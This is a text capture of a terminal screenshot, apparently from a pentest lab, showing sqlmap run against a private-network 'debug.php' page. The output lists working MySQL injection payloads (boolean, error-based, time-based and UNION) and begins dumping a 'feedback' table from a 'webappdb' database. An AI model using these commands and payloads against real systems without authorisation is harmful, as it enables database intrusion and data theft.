 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sqlmap -u http://192.168.214.10/debug.php?id=1 -p "id" --dbms=mysql --dump
{1.4.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 04:58:43 /2020-09-22/
[04:58:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1325=1325
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 5763 FROM(SELECT COUNT(*),CONCAT(0x716b786b71,(SELECT (ELT(5763=5763,1))),0x71717a6271,FLOOR(
RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 2041 FROM (SELECT(SLEEP(5)))CqIP)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716b786b71,0x4a6a744b4a7947697a65434958577761736e48736c7542695476456f77437
8497467526c456d764b,0x71717a6271),NULL-- -
---
[04:58:43] [INFO] testing MySQL
[04:58:43] [INFO] confirming MySQL
[04:58:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[04:58:43] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[04:58:43] [INFO] fetching current database
[04:58:43] [INFO] fetching tables for database: 'webappdb'
[04:58:43] [INFO] fetching columns for table 'feedback' in database 'webappdb'
[04:58:44] [INFO] fetching entries for table 'feedback' in database 'webappdb'
Database: webappdb